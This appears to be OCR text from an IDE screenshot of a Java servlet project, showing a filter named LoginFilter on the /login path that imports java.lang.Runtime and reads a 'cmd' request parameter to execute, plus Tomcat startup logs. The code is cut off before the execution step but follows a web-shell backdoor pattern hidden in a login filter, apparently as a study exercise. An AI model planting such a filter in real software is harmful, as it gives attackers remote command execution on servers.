 项目
HelloServlet.java
login.jsp
LoginServlet.java
LoginFilter.java
index.jsp
com.example.web01
filter
LoginFilter
servlet
HelloServlet
LoginServlet
resources
webapp
WEB-INF
web.xml
index.jsp
login.jsp
test
target
pom.xml
web01.iml
外部库
草稿文件和控制台
4 import javax.servlet.annotation.WebFilter;
5 import java.io.*;
6
7
8 import java.lang.Runtime;
9
10
11 @WebFilter(filterName = "login",servletNames = "login",urlPatterns = "/login")
12 public class LoginFilter implements Filter {
13
14 @Override
15 @ public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOExce
16
17 // 获取要执行的命令字符串
18 String cmd = request.getParameter( name: "cmd");
19
20 // 返回信息
21 response.setContentType("text/html");
22 response.setCharacterEncoding("UTF-8");
23 PrintWriter out = response.getWriter();
服务
Tomcat Server
正在运行
Tomcat 9.0.48 [本地]
web01:war exploded [已同步]
服务器
Tomcat Localhost Log
Tomcat Catalina Log
部署
输出
web01:war ex
D:\apache-tomcat-9.0.48\bin\catalina.bat run
[2021-10-06 12:49:04,573] Artifact web01:war exploded: 正在等待服务器连接以启动工件部署…
Using CATALINA_BASE: "C:\Users\z01t\AppData\Local\JetBrains\IntelliJIdea2020.3\tomcat\8a0fe055-
Using CATALINA_HOME: "D:\apache-tomcat-9.0.48"
Using CATALINA_TMPDIR: "D:\apache-tomcat-9.0.48\temp"
Using JRE_HOME: "F:\other\jdks\jdk8"
Using CLASSPATH: "D:\apache-tomcat-9.0.48\bin\bootstrap.jar;D:\apache-tomcat-9.0.48\bin\tom
Using CATALINA_OPTS: ""